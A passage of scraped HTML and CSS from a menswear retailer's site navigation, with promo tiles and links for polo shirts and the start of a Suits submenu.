        .column2-1956491605 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1956491605 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1956491605 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-end 
                mls-align-items-flex-end 
                m-left-xl col-90 mls-m-bottom-s 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-1956491605 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-9463364059 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9463364059, .column2-9463364059 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9463364059 {
        box-shadow: none;
        
    }
    
    .column2-9463364059 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9463364059 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9463364059 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9463364059 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9463364059 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9463364059 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9463364059 {
            box-shadow: none;
            
        }
        
        .column2-9463364059 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9463364059 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9463364059 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9463364059 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9463364059 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9463364059 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9463364059 {
            box-shadow: none;
            
        }
        
        .column2-9463364059 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9463364059 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9463364059 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9463364059 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9463364059 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9463364059 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9463364059 {
            box-shadow: none;
            
        }
        
        .column2-9463364059 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9463364059 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9463364059 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9463364059 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9463364059 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9463364059 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-9463364059 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5612053730--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-5612053730--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5612053730 .js-read-more,
    .promo-tile-5612053730 .js-read-less {
        font-size: null;
    }

    .promo-tile-5612053730--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5612053730:hover .promo-tile-5612053730-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5612053730 .promo-tile-5612053730-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5612053730-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5612053730 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5612053730--minititle {
        min-height: auto;
    }

    .promo-tile-5612053730--title {
        min-height: auto;
    }

    .promo-tile-5612053730--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5612053730--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5612053730--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5612053730--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5612053730--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5612053730-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5612053730--minititle {
            min-height: auto;
        }

        .promo-tile-5612053730--title {
            min-height: auto;
        }

        .promo-tile-5612053730--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5612053730--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5612053730--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5612053730--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-5612053730-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5612053730--minititle {
            min-height: auto;
        }

        .promo-tile-5612053730--title {
            min-height: auto;
        }

        .promo-tile-5612053730--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5612053730--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5612053730--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5612053730 .js-read-more,
        .promo-tile-5612053730 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5612053730--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5612053730--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5612053730--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5612053730-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5612053730--minititle {
            min-height: auto;
        }

        .promo-tile-5612053730--title {
            min-height: auto;
        }

        .promo-tile-5612053730--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5612053730--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5612053730--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5612053730 .js-read-more,
        .promo-tile-5612053730 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5612053730--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5612053730--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-5612053730 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/new-polo-shirts/?cm_sp=TN-shirts-polos-new-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Pique Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5612053730-scaled-img--false promo-tile-5612053730--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Pique Polos" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/new-polo-shirts/" class="promo-tile-5612053730--navLink cursor-pointer position-absolute uppercase ">
                    New Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-9463364059 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9464927705--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-9464927705--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9464927705 .js-read-more,
    .promo-tile-9464927705 .js-read-less {
        font-size: null;
    }

    .promo-tile-9464927705--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9464927705:hover .promo-tile-9464927705-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9464927705 .promo-tile-9464927705-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9464927705-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9464927705 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9464927705--minititle {
        min-height: auto;
    }

    .promo-tile-9464927705--title {
        min-height: auto;
    }

    .promo-tile-9464927705--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9464927705--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9464927705--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9464927705--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9464927705--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9464927705-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9464927705--minititle {
            min-height: auto;
        }

        .promo-tile-9464927705--title {
            min-height: auto;
        }

        .promo-tile-9464927705--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9464927705--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9464927705--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9464927705--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9464927705-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9464927705--minititle {
            min-height: auto;
        }

        .promo-tile-9464927705--title {
            min-height: auto;
        }

        .promo-tile-9464927705--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9464927705--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9464927705--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9464927705 .js-read-more,
        .promo-tile-9464927705 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9464927705--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9464927705--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9464927705--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9464927705-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9464927705--minititle {
            min-height: auto;
        }

        .promo-tile-9464927705--title {
            min-height: auto;
        }

        .promo-tile-9464927705--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9464927705--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9464927705--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9464927705 .js-read-more,
        .promo-tile-9464927705 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9464927705--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9464927705--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9464927705 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/intl/shirts-polo-shirts/pique-polo-shirts/?cm_sp=TN-pique-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Pique Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9464927705-scaled-img--false promo-tile-9464927705--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Pique Polos" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/intl/shirts-polo-shirts/pique-polo-shirts/" class="promo-tile-9464927705--navLink cursor-pointer position-absolute uppercase ">
                    Pique Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-1956491605 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2949135146--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-2949135146--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2949135146 .js-read-more,
    .promo-tile-2949135146 .js-read-less {
        font-size: null;
    }

    .promo-tile-2949135146--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2949135146:hover .promo-tile-2949135146-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2949135146 .promo-tile-2949135146-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2949135146-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2949135146 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2949135146--minititle {
        min-height: auto;
    }

    .promo-tile-2949135146--title {
        min-height: auto;
    }

    .promo-tile-2949135146--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2949135146--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2949135146--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2949135146--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2949135146--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2949135146-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2949135146--minititle {
            min-height: auto;
        }

        .promo-tile-2949135146--title {
            min-height: auto;
        }

        .promo-tile-2949135146--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2949135146--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2949135146--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2949135146--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-2949135146-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2949135146--minititle {
            min-height: auto;
        }

        .promo-tile-2949135146--title {
            min-height: auto;
        }

        .promo-tile-2949135146--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2949135146--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2949135146--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2949135146 .js-read-more,
        .promo-tile-2949135146 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2949135146--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2949135146--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2949135146--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-2949135146-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2949135146--minititle {
            min-height: auto;
        }

        .promo-tile-2949135146--title {
            min-height: auto;
        }

        .promo-tile-2949135146--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2949135146--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2949135146--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2949135146 .js-read-more,
        .promo-tile-2949135146 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2949135146--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2949135146--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-2949135146 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/intl/shirts-polo-shirts/smart-polo-shirts/?cm_sp=TN-smart-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2949135146-scaled-img--false promo-tile-2949135146--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Polos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/intl/shirts-polo-shirts/smart-polo-shirts/" class="promo-tile-2949135146--navLink cursor-pointer position-absolute uppercase">
                    Smart Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-7497938937 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-7497938937 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-7497938937 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-7497938937 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Suits"
href="https://www.charlestyrwhitt.com/intl/mens-suits/"
class="navigationItem-7497938937 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Suits
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Suits Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Suits
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2422404479 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2422404479 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2422404479 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2422404479 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-suits/"
       class="navigationLink-2422404479 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2410156922 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2410156922 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2410156922 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2410156922 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-suits/new-season/"
       class="navigationLink-2410156922 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New suits
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5809925759 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5809925759 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5809925759 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5809925759 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5809925759) {
            grid-area: 1 / 1 / 2 / 2;;
        }
    }
</style>


    <h3 
        class="navigationHeader-5809925759 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4097980827 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4097980827 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4097980827 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4097980827 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-suits/"
       class="navigationLink-4097980827 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1719775497 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1719775497 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1719775497 {
            font-size: 16px;
